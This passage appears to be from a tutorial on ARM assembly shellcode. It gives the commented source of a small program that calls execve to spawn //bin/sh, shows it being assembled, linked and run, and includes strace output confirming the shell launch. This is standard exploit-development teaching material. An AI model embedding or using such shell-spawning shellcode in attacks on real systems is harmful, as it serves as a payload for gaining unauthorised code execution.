 r0 => "//bin/sh\0"
r1 => "//bin/sh\0"
r2 => 0
r7 => 11

~# cat shell.s
.section .text
.global _start
_start:
    mov    r0, pc         // place the address of pc in r0
    add    r0, #20        // add 20 to it (which then makes it point to //bin/sh)
    str    r0, [sp, #4]   // place it on the stack  (in case we need it again)
    add    r1, sp, #4     // move what was on the stack to r1
    sub    r2, r2, r2     // subtract r2 from itself (which is the same as placing 0 in r2)
    mov    r7, #11        // syscall execve in r7
    svc    0              // execute

.ascii "//bin/sh\0"

~# as -o shell.o shell.s
~# ld -o shell shell.o
~# ./shell
~# exit
~#
~# strace ./shell
execve("./shell", ["./shell"], [/* 15 vars */]) = 0
execve("//bin/sh", ["//bin/sh"], [/* 0 vars */]) = 0